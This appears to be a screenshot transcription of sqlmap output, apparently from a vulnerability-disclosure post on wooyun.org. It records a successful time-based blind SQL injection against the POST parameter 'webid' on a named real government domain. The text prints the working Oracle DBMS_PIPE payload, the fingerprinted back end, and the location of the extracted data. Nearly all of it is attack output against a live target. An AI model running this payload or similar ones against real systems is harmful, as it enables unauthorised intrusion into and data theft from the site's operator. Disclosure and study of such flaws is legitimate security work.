 sqlmap
n '--union-char'? [Y/n]
[11:59:05] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[11:59:07] [INFO] testing 'Generic UNION query (17) - 22 to 40 columns'
[11:59:09] [INFO] checking if the injection point on POST parameter 'webid' is a false positive
[11:59:42] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
[12:01:22] [WARNING] it appears that the character '>' is filtered by the back-end server. You are s
trongly advised to rerun with the '--tamper=between'
POST parameter 'webid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 508 HTTP(s) requests:
---
Parameter: webid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 2731=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(111)||CHR(86)||CHR(97)||CHR(89),30)
---
[12:04:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[12:04:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[12:04:35] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\xxgk.hg.gov.cn'
[*] shutting down at 12:04:35
www.wooyun.org
C:\Python27\sqlmap>